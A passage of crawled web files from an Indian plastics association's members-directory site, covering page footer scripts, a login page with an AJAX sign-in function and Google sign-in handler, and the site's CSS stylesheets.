          <!--        <a href="">Careers</a>-->
          <!--        <a href="">Press</a>-->
          <!--        <a href="gallery.php">Gallery</a>-->
          <!--        <a href="upcoming-events.php">Events</a>-->
          <!--      </li>-->
          <!--    </ul>-->
          <!--    </div>-->
          <!--  </div>-->
          <!--</div>-->
          <!-- END -->
          <!--<div class="col-md-5 pl-md-0">-->
          <!--  <div class="news_letter h-100 border-right-0">-->
          <!--    <div class="h-100 py-4 pl-4">-->
          <!--      <h4>Get our newsletter, Join the community!</h4>-->
          <!--      <div class="newsletter_field">-->
          <!--        <form name="newsLetterForm" id="newsLetterForm">-->
          <!--          <div class="position-relative">-->
          <!--            <input type="email" name="newsLetter" id="newsLetter" placeholder="Email Address" class="form-control my-3">-->
          <!--            <div id="newsletter_error" class="errormsg">Please enter valid email id</div>-->
          <!--          </div>-->
          <!--          <input type="submit" name="newsLetterBtn" id="newsLetterBtn" value="SIGN UP" class="btn white_btn">-->
          <!--        </form>-->
          <!--      </div>-->
          <!--    </div>-->
          <!--  </div>-->
          <!--</div>-->
        </div>
      </div>
    </div>
    <div class="btm_footer pb-3">
      <div class="container">
        <div class="row">
          <div class="col-12">
            <div class="btm_footer_div d-flex align-items-center justify-content-between">
             <!--  <div class="btm_footer_menu">
                <a href="">Resources</a>
                <a href="terms-and-conditions.php">Terms & Conditions</a>       
                <a href="privacy-policy.php">Privacy Policy</a>       
                <a href="disclaimer.php">Disclaimer</a>       
                <a href="site-map.php">Sitemap</a>
              </div> -->
              <div class="f_social">
                <a href="#" target="_blank"><img src="images/fb-icon.png"></a>
                <a href="#" target="_blank"><img src="images/in-icon.png"></a>
                <a href="#" target="_blank"><img src="images/insta-icon.png"></a>
                <a href="#" target="_blank"><img src="images/twt-icon.png"></a>
              </div>
              <div class="copyright">
                <a>Copyright @2026 AIPMA <span class="px-3"></span> 
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>  
</footer>

<!-- NEWSLETTER THANK YOU POPUP -->
<div class="newsletter">
  <div class="toPopup">
    <div class="popupinn">
      <div class="close" onClick="disablePopup()"><img src="images/close.png" alt="" class="lazyload"/></div>
      <div class="popup-container">
        <h2 class="text-center">Thank you for Subscribe Us!</h2>
        <p class="text-center">Thank you for sharing your details with us. We will get back to you shortly.</p>
      </div>
    </div>
    </div>
</div>


<div id="backgroundPopup"></div>
<!-- end popup bg -->

<!-- preloader -->
<div id="preloader">
<div class="preloader-wrap">
  <div class="loading">
    <img src="images/logo.png" alt="">
  </div>
</div>
</div>    <!-- FOOTER END -->



    <!-- <script type="text/javascript" src="js/jquery-3.3.1.min.js"></script> -->
    <script src="js/bootstrap.min.js"></script>
    <script src="js/popup.js"></script>
    <script src="js/slick.js"></script>
    <script src="js/menu.js"></script>
    <script src="js/script.js"></script>

<div class="modal fade" id="loginpopup" tabindex="-1" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">        
        <div class="modal-content login-signup-popup">  
            <button type="button" class="close close-btn" data-dismiss="modal" aria-label="Close">
                <span aria-hidden="true">&times;</span>
            </button>       
            <div class="modal-body">
                <div class="top-info" style="text-align: center;">
                    <h2 class="heading"  >ALERT!</h2>
                    <p>We were waiting for login to access data.</p>
                </div>
                <div class="signup-block" style="text-align: center;">
                   
                    <button type="button"  value="" class="btn" data-dismiss="modal" aria-label="Close">Close</button>
                </div>
                
               
            </div>        
        </div>
  </div>
</div>
<script type="text/javascript">
function JSalert(){
  swal("A Basic JS alert by a plug-in");
}


    $('.co_filter_lists').each(function() {
            var $accordian = $(this);
            $accordian.find('.co_filter_list_head').on('click', function() {
                $(this).parent().find(".co_filter_list_head").removeClass('open co_filter_list_close');
                $(this).removeClass('open').addClass('co_filter_list_close');
                $accordian.find('.co_filter_list_body').slideUp();
                if (!$(this).next().is(':visible')) {
                    $(this).removeClass('co_filter_list_close').addClass('open');
                    $(this).next().slideDown();
                }
            });
        });
</script>
<script type="text/javascript">
      $(document).ready(function(){
        $('#homeBanner').slick({
          infinite: false,
          slidesToShow: 1,
          slidesToScroll: 1
        });
        $('.events_slider').slick({
          infinite: false,
          rows: 2,
          slidesToShow: 1,
          slidesToScroll: 1,
          responsive: [
              {
                breakpoint: 768,
                settings: {
                  rows: 1,
                  slidesToShow: 1,
                  slidesToScroll: 1,
                  infinite: false,
                  dots: false,
                }
              }, {
                breakpoint: 576,
                settings: {
                  rows: 1,
                  slidesToShow: 1,
                  slidesToScroll: 1,
                  infinite: false,
                  dots: false,
                }
              }
            ]
        });
        $('#hKeyActivitiesSlider').slick({
          infinite: false,
          slidesToShow: 3,
          slidesToScroll: 1,
          responsive: [
              {
                breakpoint: 768,
                settings: {
                  slidesToShow: 2,
                  slidesToScroll: 1,
                  infinite: false,
                  dots: false,
                }
              }, {
                breakpoint: 576,
                settings: {
                  slidesToShow: 1,
                  slidesToScroll: 1,
                  infinite: false,
                  dots: false,
                }
              }
            ]
        });
        $('#adSlider').slick({
          infinite: false,
          slidesToShow: 4,
          slidesToScroll: 1,
          responsive: [
              {
                breakpoint: 768,
                settings: {
                  slidesToShow: 2,
                  slidesToScroll: 1,
                  infinite: false,
                  dots: false,
                }
              }, {
                breakpoint: 576,
                settings: {
                  slidesToShow: 1,
                  slidesToScroll: 1,
                  infinite: false,
                  dots: false,
                }
              }
            ]
        });
      });
    </script>
    <!-- Basic modal -->
<div id="delete_modal" class="modal fade">
  <div class="modal-dialog modal-lg">
    <div class="modal-content">
      
    </div>
  </div>
</div>
 <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.1/css/bootstrap.min.css">
  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.1/js/bootstrap.min.js"></script>
  
    <!-- <script src="assets/libs/sweetalert2/dist/sweetalert2.all.min.js"></script> -->
    <script src="assets/vendor_components/Web-Ticker-master/jquery.webticker.min.js"></script>
    <script src="assets/vendor_plugins/DataTables-1.10.15/media/js/jquery.dataTables.min.js"></script>
    <script type="text/javascript">
    
     $('table').on('click', 'a[rel=modal]' ,function(e){
      e.preventDefault();
      var modal = $($(this).attr('data-target')).modal();
        modal
            .find('.modal-content')
            .load($(this).attr('href'), function (responseText, textStatus) {
                if ( textStatus === 'success' || 
                     textStatus === 'notmodified') 
                {
                    modal.show();
                }
            });
    });            

      function showResult(search){
        alert(search);
      }
      
      function showData(id){
            var value = $("#details"+id).html();
            console.log('value='+value);
            
            if(value == 'Show Details'){
                $("#details"+id).html("Close Details");
                $('#main_div'+id).css('display','block');
            }else{
                $("#details"+id).html("Show Details");
                $('#main_div'+id).css('display','none');
            }
      }
    </script>
    <script type="text/javascript">
      $(function() 
      {
         $( "#name" ).autocomplete({
          source: 'searchByName.php'
         });
      });  
       $(function() 
      {
         $( "#state_name" ).autocomplete({
          source: 'searchByState.php'
           
         });
      });
      $(function() 
      {
         $( "#city_name" ).autocomplete({
          source: 'searchByCity.php'
         });
      });
      </script>
    <script type="text/javascript">
     $(document).ready(function () {
        is_filter();
     });




     function is_filter_data_table() {
        var name = $("#name").val();
        var category_id = $("#category_id").val();
        var state = $("#state").val();
        var city = $("#city").val();

        if ($('#table').DataTable()) {          
            $('#table').DataTable().clear();
            search = $('#search_form').serialize();
            $('#table').DataTable().destroy();
        }

       var dataTable = $('#table').DataTable({
            "lengthMenu": [ 10, 25, 50, 75, 100,200,500 ],

             "order": [[ 1, 'desc' ]],   

             "processing": false,

            "serverSide": true,

             "ordering": true,

             "searching": true,

            ajax: {

                "url": "filter_search.php",
        
                "type": 'POST',

                "data": {

                    "name":name,

                    "category_id":category_id,

                    "state":state,

                    "city":city,
                } ,

            }
        });
    }



    
    </script>
      </body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aipma.net/members-directory/login.php
body_size: 13364
content:

<!DOCTYPE html>
<html lang="en"> 
  <head>
    <!-- Required meta tags --> 
    <meta charset="utf-8">
    <meta name="keywords" content="">
    <meta name="description" content="">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="shortcut icon" href="images/logo.png" type="image/x-icon"/>
    <link rel="apple-touch-icon" href="images/logo.png"/>
    <link rel="stylesheet" href="css/login-style.css" >
    <link rel="stylesheet" href="css/bootstrap.min.css">
    <link rel="stylesheet" href="css/slick.css">
    <link rel="stylesheet" href="css/popup.css">
    <link rel="stylesheet" href="css/style.css">
    <link rel="stylesheet" href="css/menu.css" >
  <!--   <link rel="stylesheet" href="css/slick_reg.css" >
    <link rel="stylesheet" href="css/style_register_page.css" > -->
    <title>AIPMA</title>
    <!-- jQuery library -->
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>
    <!-- jQuery UI library -->
    <link rel="stylesheet" href="https://ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css">
    <script src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js"></script>
    <style type="text/css">

    </style>
  </head>
  <body>
    <!-- HEADER START -->
    <header class="header" id="header myHeader">
  <div class="navbar navbar-expand-lg d-block py-0">
    <div id="topHeader">
      <div class="container max_container">
        <a href="index.php" id="logo"><img src="images/logo.png" alt=""></a>
       
        <div class="d-flex align-items-center justify-content-end top_header_content" style="height: 29px;">
        	<a href="https://www.aipma.net/" id="" style="margin-right: 700px;"><span class="mobile_hide">www.aipma.net</span></a>
                   <a href="login.php" id="login"><span class="mobile_hide">Login</span></a>
          <span class="mobile_hide">/</span>
          <a href="register.php" id="register" class="mobile_hide">Register</a>
						
        </div>
      </div>
    </div>
    <div class="" id="" style="display:none">
      <div id="" class="headerbg w-100">
        <div class="container">
			<nav id="cssmenu">
				<div class="button"></div>
				<ul>
					<li><a href="index.php">Home</a>
					<li><a href="about-us.php">About AIPMA</a>
					<ul>
						<li><a href="JavaScript:Void(0);">Know Your Association</a></li>
						<li><a href="about-us.php">Vision & Mission</a></li>
						<li><a href="president-message.php">President's Message</a></li>
					
						<li><a href="JavaScript:Void(0);">Management</a>
							<ul>
								
								<li><a href="office-bearers.php">Office Bearers</a></li>
								<li><a href="governing-council.php">Governing Council</a></li>
								<li><a href="secretariat.php">Secretariat</a></li>
								
							</ul>
						</li>
						<li><a href="JavaScript:Void(0);">Our Partners</a>
							<ul>
								<li><a href="affiliate-associate.php">Affiliate Associations</a></li>
								<li><a href="associated-partners.php">Associated partners</a></li>
							</ul>
						</li>
						<li><a href="JavaScript:Void(0);">Media</a>
							<ul>
								<li><a href="media-press.php">Press</a></li>
							</ul>
						</li>
					</ul>
				  </li>
				  <li><a href="JavaScript:Void(0);">Key Activities</a>
					<ul>
						<li><a href="JavaScript:Void(0);">Economic & Industrial Research</a>
							<ul>
								<li><a href="industry-data-and-analysis.php">Industry data and Analysis</a></li>
							</ul>
						</li>
					</ul>
				  </li>
				  
				  <li><a href="JavaScript:Void(0);">Events</a>
					<ul>
						<li><a href="upcoming-events.php">Upcoming Events</a></li>
						<li><a href="past-events.php">Past Events</a></li>
					</ul>
				  </li>
				  
				  <li><a href="JavaScript:Void(0);">Environment</a>
					<ul>
						<li><a href="updates.php">Updates</a></li>
					</ul>
				  </li>
				</ul>
			</nav>
          </div>
      </div>
    </div>
  </div>
</header>

<!--<div class="sticky_btn">
  <a href="market-place.php" title=""><img src="images/marketplace-btn.png"></a>
  <a href="" title=""><img src="images/enquire-btn.png"></a>
  <a href="" title=""><img src="images/tele-btn.png"></a>
</div>-->


		<!-- header end -->
		<div id="wrapper">
			<!-- inner banner start -->
			<div class="inner-banner">
					<img src="images/about-banner.jpg" />
					<h1>Login</h1>
				</div>
			<div class="clrfix"></div>
			<!-- middle content start -->	
			<div class="middle-content">
				<div class="container">
					<div class="">
						<div class="about-container dynamic-content">
							<div class="about-content login-content">
							 <!-- <form action="#" class="needs-validation" enctype="multipart/form-data"> -->
							  <div id="error"></div>
							  <div class="login-form-col">
								  <div class="feild-col" style="margin: 9px;">
									<input type="text"  id="email"  class="h-control-form input-textbox" placeholder="Email Id" required="" /> 
									
								  </div>
								  <div class="feild-col" style="margin: 9px;"> 
									<input type="password"  id="password"  class="h-control-form input-textbox" placeholder="Password" required="" />
									
								  </div>
								  <div class="feild-col align-center">
										<a class="km-btn btn" onclick="signin();"> Login</a>
								  </div>
								  <div class="feild-col align-center">
								  	<a href="forgotPassword.php"> Forgot Password</a>
									<p>Don't have an account?<a href="register.php"> Create one here.</a></p>
								  </div>
								</div>
							<!-- </form> -->
						  </div>
						</div>
					</div>
				</div>
			</div>
		</div>
	<div class="clrfix"></div>
		
<footer class="pt-5">
  <div class="footer mt-5 pt-5">
    <div class="top_footer pb-3">
      <div class="container">
        <div class="row">
          <div class="col pr-lg-0">
            <div class="f_address pr-lg-5 h-100">
              <div class="h-100 py-4">
                <h4>AIPMA House</h4>
              <p>A-52, Street No. 1, M.I.D.C. Marol,
                Andheri (East), Mumbai - 400093, INDIA<br/>
                Phone : +91 2267778899 <br/>
                Email : publication@aipma.net</p>
              </div>
            </div>
          </div>
          <!-- END -->
          <!--<div class="col pl-lg-0 pr-lg-0">-->
          <!--  <div class="f_menu px-lg-5 px-md-3 h-100 h-100">-->
          <!--    <div class="h-100 py-4">-->
          <!--      <h4>Useful Links</h4>-->
          <!--    <ul class="list-unstyled d-flex justify-content-between mb-0">-->
          <!--      <li>-->
          <!--        <a href="about-us.php">About</a>-->
          <!--        <a href="director-of-members.php">Members</a>-->
          <!--        <a href="market-place.php">Market Place</a>-->
          <!--        <a href="">Publication</a>-->
          <!--        <a href="">Blog</a>-->
          <!--      </li>-->
          <!--      <li>-->
          <!--        <a href="">Careers</a>-->
          <!--        <a href="">Press</a>-->
          <!--        <a href="gallery.php">Gallery</a>-->
          <!--        <a href="upcoming-events.php">Events</a>-->
          <!--      </li>-->
          <!--    </ul>-->
          <!--    </div>-->
          <!--  </div>-->
          <!--</div>-->
          <!-- END -->
          <!--<div class="col-md-5 pl-md-0">-->
          <!--  <div class="news_letter h-100 border-right-0">-->
          <!--    <div class="h-100 py-4 pl-4">-->
          <!--      <h4>Get our newsletter, Join the community!</h4>-->
          <!--      <div class="newsletter_field">-->
          <!--        <form name="newsLetterForm" id="newsLetterForm">-->
          <!--          <div class="position-relative">-->
          <!--            <input type="email" name="newsLetter" id="newsLetter" placeholder="Email Address" class="form-control my-3">-->
          <!--            <div id="newsletter_error" class="errormsg">Please enter valid email id</div>-->
          <!--          </div>-->
          <!--          <input type="submit" name="newsLetterBtn" id="newsLetterBtn" value="SIGN UP" class="btn white_btn">-->
          <!--        </form>-->
          <!--      </div>-->
          <!--    </div>-->
          <!--  </div>-->
          <!--</div>-->
        </div>
      </div>
    </div>
    <div class="btm_footer pb-3">
      <div class="container">
        <div class="row">
          <div class="col-12">
            <div class="btm_footer_div d-flex align-items-center justify-content-between">
             <!--  <div class="btm_footer_menu">
                <a href="">Resources</a>
                <a href="terms-and-conditions.php">Terms & Conditions</a>       
                <a href="privacy-policy.php">Privacy Policy</a>       
                <a href="disclaimer.php">Disclaimer</a>       
                <a href="site-map.php">Sitemap</a>
              </div> -->
              <div class="f_social">
                <a href="#" target="_blank"><img src="images/fb-icon.png"></a>
                <a href="#" target="_blank"><img src="images/in-icon.png"></a>
                <a href="#" target="_blank"><img src="images/insta-icon.png"></a>
                <a href="#" target="_blank"><img src="images/twt-icon.png"></a>
              </div>
              <div class="copyright">
                <a>Copyright @2026 AIPMA <span class="px-3"></span> 
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>  
</footer>

<!-- NEWSLETTER THANK YOU POPUP -->
<div class="newsletter">
  <div class="toPopup">
    <div class="popupinn">
      <div class="close" onClick="disablePopup()"><img src="images/close.png" alt="" class="lazyload"/></div>
      <div class="popup-container">
        <h2 class="text-center">Thank you for Subscribe Us!</h2>
        <p class="text-center">Thank you for sharing your details with us. We will get back to you shortly.</p>
      </div>
    </div>
    </div>
</div>


<div id="backgroundPopup"></div>
<!-- end popup bg -->

<!-- preloader -->
<div id="preloader">
<div class="preloader-wrap">
  <div class="loading">
    <img src="images/logo.png" alt="">
  </div>
</div>
</div><script src="js/bootstrap.min.js"></script>
<script src="js/popup.js"></script>
<script src="js/slick.js"></script>
<script src="js/menu.js"></script>
<script src="js/script.js"></script>

<script type="text/javascript">
	jQuery(document).ready(function($) {
		jQuery('.stellarnav').stellarNav({
			theme: 'light'
		});
		// mobile menu
		$('#nav-icon').click(function(){
			$(this).toggleClass('open');
		});
	});
</script>

<!-- thumbanil slider -->
<script src="js/slick.js"></script>
<script>
	function onLoadGoogleCallback() {
    gapi.load('auth2', function() {
        auth2 = gapi.auth2.init({
            client_id: '704429442894-vhorti7sb5r6pltdtfcto1mitj2ombcb.apps.googleusercontent.com',
            cookiepolicy: 'single_host_origin',
            scope: 'profile'
        });
        auth2.attachClickHandler(element, {},
            function(googleUser) {
                console.log('Signed in: ' + googleUser.getBasicProfile().getName());
                var profile = googleUser.getBasicProfile();
                var uid = profile.getId();
                var name = profile.getName();
                var profilePic = profile.getImageUrl();
                var email = profile.getEmail();
                var source = 'google plus';
                //var dataString = 'uid=' + uid + '&name=' + name + '&email=' + email + '&profilePic=' + profilePic+ '&source=' + source;
                $.ajax({
                    url: 'ajax/register.php',
                    type: "POST",
                    //data: dataString,
                    data: {
                        name: profile.getName(),
                        email: profile.getEmail(),
                        passwords: '',
                        type: 'Gplus',
                        s_id: profile.getId()
                    },
                    dataType: 'json',
                    cache: false,
                    success: function(html) {
                        if (JSON.parse(html) == '401') {
                            //$('#account').show();
                            window.location = 'index.php';
                        }
                    }
                });
            },
            function(error) {
                console.log('Sign-in error', error);
            }
        );
    });
    element = document.getElementById('googleSignIn');
}
</script>
<script>
   function signin(){
		var username = $("#email").val();	
		var password_a = $("#password").val();	
		
	    $.ajax({
			url: "ajax/login.php", 
			method: "post",
			dataType: "json",
			data: {username:username,password:password_a}, 
			success: function(result){
				console.log(result);
				if(result.success){
					window.location.href="index.php";
                } else {
	                $("#error").addClass('alert alert-warning');
					$("#error").html(result.msg);   
					$("#error").show();
                }				
			}
		});
	}
 </script> 
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.aipma.net/members-directory/css/login-style.css
body_size: 7754
content:
#topHeader a#logo img, .header-up a#logo img {
    height: 65px!important;
    width: 65px !important;
}
            body{padding-top: 0px;}
            .button1 {background-color: #008CBA;border: none; color: white;padding: 10px 32px;text-align: center;text-decoration: none;display: inline-block;font-size: 16px;border-radius: 10px;font-weight: 600;}
            .button1:hover{background-color: #35a2c7; }
            .heading{color: #014ca1;font-size: 30px;font-weight: 700;line-height: 1.5;}
            .text{ font-family: sans-serif;}
            img {max-width: 75%;}
            .alert {
    /*display: none;*/
}
html,
body {
    height: 100%;
}

.carousel,
.item,
.active {
    height: 100%;
}

.carousel-inner {
  height: 100%;
  background: #000;
}

.carousel-caption{padding-bottom:80px;}

h2{font-size: 60px;}
p{padding:10px}

/* Background images are set within the HTML using inline CSS, not here */

.fill {
    width: 100%;
    height: 100%;
    background-position: center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    background-size: cover;
    -o-background-size: cover;
    opacity:0.6;
}




/**
 * Button
 */
.btn-transparent {
  background: transparent;
  color: #fff;
  border: 2px solid #fff;
}
.btn-transparent:hover {
  background-color: #fff;
}

.btn-rounded {
  border-radius: 70px;
}

.btn-large {
  padding: 11px 45px;
  font-size: 18px;
}

/**
 * Change animation duration
 */
.animated {
  -webkit-animation-duration: 1.5s;
  animation-duration: 1.5s;
}

@-webkit-keyframes fadeInRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(100px, 0, 0);
    transform: translate3d(100px, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(100px, 0, 0);
    transform: translate3d(100px, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInRight {
  -webkit-animation-name: fadeInRight;
  animation-name: fadeInRight;
}

/**
 * Change animation duration
 */
.animated {
  -webkit-animation-duration: 1.5s;
  animation-duration: 1.5s;
}

@-webkit-keyframes fadeInLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(100px, 0, 0);
    transform: translate3d(100px, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(100px, 0, 0);
    transform: translate3d(100px, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInLeft {
  -webkit-animation-name: fadeInLeft;
  animation-name: fadeInLeft;
}
/**
 * Change animation duration
 */
.animated {
  -webkit-animation-duration: 1.5s;
  animation-duration: 1.5s;
}

@-webkit-keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(100px, 0, 0);
    transform: translate3d(100px, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(100px, 0, 0);
    transform: translate3d(100px, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInUp {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
}


/**
 * Change animation duration
 */
.animated {
  -webkit-animation-duration: 1.5s;
  animation-duration: 1.5s;
}

@-webkit-keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(100px, 0, 0);
    transform: translate3d(100px, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(100px, 0, 0);
    transform: translate3d(100px, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInDown {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown;
}
.top-banner {
    height: 400px;
    
}
div#wrapper{margin-top: -29px;}
header#header {
    position: static;
}
header.header-up {
    position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	-webkit-transition: all .5s ease-in-out;
    -moz-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out;
    z-index: 1049;
}
header{
    position: static;
}
#topHeader{background-color: #1e1e6f; 
  background-image: linear-gradient(to right, #1e1e6f , #3197d2);padding-bottom: 45px;}
.navbar{border-radius: 0px !important;border: 0px !important;margin-bottom: 0px !important;}
header.header-up #topHeader {
    padding-bottom: 25px;
}
.footer {
    background-color: #1e1e6f;
    background-image: linear-gradient(to left, #1e1e6f , #3197d2);
}
.about-us {
    background: #3197d2;
    padding: 50px 0px;
    margin-bottom: 50px;
}
.td_module_flex.td_module_flex_1.td_module_wrap.td-animation-stack {
    width: 33%;
    float: left;
}
.td-module-meta-info {
    height: 300px;
    border-radius: 14px;
    background-color: #ffffff;
    padding: 30px;
    margin: 0px 15px;
}
h3.entry-title.td-module-title {
    font-size: 24px;
    font-weight: 500;
}
.td-read-more a {
    border-radius: 8px;
    background-color: #3197d2;
    font-size: 14px !important;
    padding: 8px 20px;
    margin-top: 20px;
    display: inline-block;
    color: #fff;
    transition: 0.5s;
    text-decoration: none;
}
.td-read-more a:hover, .button1.ml-3.mt-2:hover {
    background-color: #1e1e6f;
}
.h_mem_ser_two.mt-0.mt-lg-5.rteyu {
    margin-top: 60px !important;
    display: none;
}
p.animated.fadeInUp {
    color: #fff;
}
footer.pt-5 {
    margin-top: 0px !important;
    padding-top: 0px !important;
}
.h_mem_ser_two.mt-0.mt-lg-5.rteyu {
    margin-top: 0px !important;
}
.footer.mt-5.pt-5 {
    margin-top: 0px !important;
}
.login-content .login-form-col {
    max-width: 600px;
    margin: 0 auto;
    padding: 10px !important;
    border-bottom: 3px solid #1e1e6f;
    border-left: 3px solid #1e1e6f;
    border-top: 3px solid #3197d2;
    border-right: 3px solid #3197d2;
    margin-top: 40px !important;margin-bottom: 40px !important;
}
.h_mem_ser_two.mt-0.mt-lg-5.rteyu {
    margin: 50px 0px !important;
}



@media only screen and (max-width: 600px) {
    #topHeader a#logo img, .header-up a#logo img {
    height: 50px !important;
    width: 50px !important;
}
.d-flex.align-items-center.justify-content-end.top_header_content {
    height: auto !important;
}
  #logo{
    top: -22px !important;
  }
  .row.mt-5 .heading.mt-3 {
    font-size: 17px;
    margin-bottom: -10px;
}
.button1 {
    padding: 7px 10px;
    
}
.text.ml-5.mt-4 {
    margin-left: 0 !important;
}
.td_module_flex.td_module_flex_1.td_module_wrap.td-animation-stack {
    width: 100%;
    float: left;
    margin-bottom: 15px;
}
.td-module-meta-info {
    padding: 15px;
}
div#wrapper {
    margin-top: 14px;
}
.inner-banner img {
    height: 120px;
}
.inner-banner h1 {
    font-size: 24px !important;
}
.login-content .login-form-col{
    max-width: 95%;
}
.h_find_supplier.line.white_line.text-white.pt-5.mt-lg-0.mt-5 h1 {
    font-size: 18px;
}
.list-unstyled.mb-0.text-left li {
    width: 100% !important;
}
.co_lst_logo img {
    margin: auto;
    display: block;
}
.h_mem_ser_two.mt-0.mt-lg-5.rteyu {
    margin: 30px 0px !important;
}
    
    
}






--- FILE ---
content_type: text/css
request_url: https://www.aipma.net/members-directory/css/popup.css
body_size: 2399
content:
#backgroundPopup {
    z-index: 20;
    position: fixed;
    display: none;
    height: 100%;
    width: 100%;
    background: #000;
    top: 0px;
    left: 0px;
	opacity: 0.8;
}
.toPopup {
	font-family: "PoppinsLight", Helvetica, Arial, sans-serif;
	font-size: 16px;
	color: #333;
    display: block;
    left: 50%;
    margin-left: -250px;
    position: fixed;
    top: 15%;
    width: 500px;
    z-index: 9999;
	background: #fff;
	border-radius: 10px;
	border: solid 3px var(--primary-color);
}
.toPopup2 {
	font-family: "PoppinsLight", Helvetica, Arial, sans-serif;
	font-size: 16px;
	color: #333;
    display: block;
    left: 50%;
    margin-left: -350px;
    position: absolute;
    top: 10%;
    width: 700px;
    z-index: 9999;
	background: #fff;
	border-radius: 10px;
	border: solid 3px var(--primary-color);
}
.popupinn {
	padding: 50px 30px;
	text-align: center;
}
div.getintouchpop {
    display: none;
	z-index: 9999;
}
div.newsletter {
    display: none;
	z-index: 9999;
}
div.reportpop {
    display: none;
	z-index: 9999;
}
div.offerpop {
    display: none;
	z-index: 9999;
}
div.close {
    cursor: pointer;
    width: 30px;
    height: 30px;
    position: absolute;
    right: -18px;
    top: -15px;
	background: var(--primary-color);
	border-radius: 50%;
	z-index: 2;
	opacity: 1;
}
div.close img {
	width: 15px;
    margin: 4px 0 0 0;
}
.popup-container {
	margin: 0;
	padding: 0;
}
.popup-container h2 {
	margin: 0 0 20px 0;
	padding: 0;
	font-size: 30px;
	font-family: "PoppinsBold", Helvetica, Arial, sans-serif;
	font-weight: normal;
	text-align: center;
}
.popup-container p {
	margin: 0 0 10px 0;
	padding: 0;
	line-height: 30px;
}


/* form */
.toPopup2 .popupinn {
	padding: 30px;
}


@media only screen and (max-width: 767px) {
	.toPopup {
		display: block;
		width: 90%;
		left: 0;
		top: 10%;
		position: fixed;
		margin: 10% 0 0 5%;
		height: auto;
	}
	.toPopup2 {
		display: block;
		width: 90%;
		left: 0;
		top: 5%;
		position: absolute;
		margin: 10% 0 0 5%;
		height: auto;
	}
	.toPopup2 .popup-container {
		max-height: 100%;
	}
	.popupinn {
		display: inherit;
		padding: 30px;
	}
	.team-popupinn {
		display: inherit;
		padding: 30px;
	}
	.popup-container {
		margin: 0;
		padding: 0;
		max-height: 300px;
		overflow: auto;
	}
	.popup-container h2 {
		margin: 0 0 20px 0;
		padding: 0;
		font-size: 24px;
	}
}


@media only screen and (max-width: 480px) {

}

--- FILE ---
content_type: text/css
request_url: https://www.aipma.net/members-directory/css/style.css
body_size: 61256
content:
* {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-transition: all 300ms linear!important;
	-moz-transition: all 300ms linear!important;
	transition: all 300ms linear!important;
	margin: 0px;
	padding: 0px;
	outline: none!important;
}
body {
	overflow-x: hidden;
	font-size: 14px;
	font-family: 'Lato-Regular';
	padding-top: 109px;
}
p {
	font-size: 14px;
	color: #666666;
	line-height: 21px;
}
a {
	color: var(--primary-color);
	text-decoration: none !important;
}
a:hover {
	color: var(--secondary-color);
}
img {
	max-width: 100%;
	width: auto \9;
	height: auto;
	vertical-align: middle;
	border: 0;
	-ms-interpolation-mode: bicubic;
}
input,
textarea,
select,
button {
	border: none;
	background-color: transparent;
	outline: none;
	box-shadow: none!important;
/*	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;*/
}
@font-face {
	font-family: 'Lato-Light';
	src: url('../fonts/Lato-Light.eot');
	src: local('☺'), url('../fonts/Lato-Light.woff') format('woff'), 
	url('../fonts/Lato-Light.ttf') format('truetype'), 
	url('../fonts/Lato-Light.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'Lato-Regular';
	src: url('../fonts/Lato-Regular.eot');
	src: local('☺'), url('../fonts/Lato-Regular.woff') format('woff'), 
	url('../fonts/Lato-Regular.ttf') format('truetype'), 
	url('../fonts/Lato-Regular.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'Lato-Bold';
	src: url('../fonts/Lato-Bold.eot');
	src: local('☺'), url('../fonts/Lato-Bold.woff') format('woff'), 
	url('../fonts/Lato-Bold.ttf') format('truetype'), 
	url('../fonts/Lato-Bold.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'Lato-Black';
	src: url('../fonts/Lato-Black.eot');
	src: local('☺'), url('../fonts/Lato-Black.woff') format('woff'), 
	url('../fonts/Lato-Black.ttf') format('truetype'), 
	url('../fonts/Lato-Black.svg') format('svg');
